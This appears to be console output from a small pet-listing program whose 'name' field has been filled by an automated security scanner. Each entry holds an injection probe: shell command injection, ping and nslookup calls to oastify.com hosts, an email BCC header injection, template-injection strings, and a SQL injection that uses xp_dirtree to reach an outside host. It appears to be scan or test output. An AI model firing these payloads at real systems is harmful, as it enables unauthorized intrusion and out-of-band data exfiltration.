 C:\Users\xt431\source\project
Category Name Status Tags
--------------------------------------------------------------------------------
string doggie|echo bh07twpth1 2uha4nsw4k||a #' |echo bh07twpth1 2uha4nsw4k||a #|" |echo bh07twpth1 2uha4ns
w4k||a # available string
string doggie>
BCC:exf7teu3y53jsbau3e6qs74mmds6gw4oycqzjn8@oastify.com
hnw: o available string
string doggie%}hx6c8'/"<hrzim available string
string doggie&ping -n 21 127.0.0.1& available string
string doggie&nslookup -q=cname vzyovvwk0m50uscb5v87uo63ouunid68u0ht5i.oastify.com.&'\"`0&nslookup -q=cnam
e vzyovvwk0m50uscb5v87uo63ouunid68u0ht5i.oastify.com.&`' available string
string doggie&echo e42ekzj1y8 oyxkokwi8a& available string
string doggie}}i7bjm'/"<qhtt3 available string
string doggie{${sleep(20)}} available string
string doggie]]>>< available string
string doggie);declare @q varchar(99);set @q='\\1npuj1kqost6iy0ht1wdiuu9c0it6juamyel79w.oasti'+'fy.com\ege
'; exec master.dbo.xp_dirtree @q;-- available string
Type 'all' to display all pets, or press any other key to continue: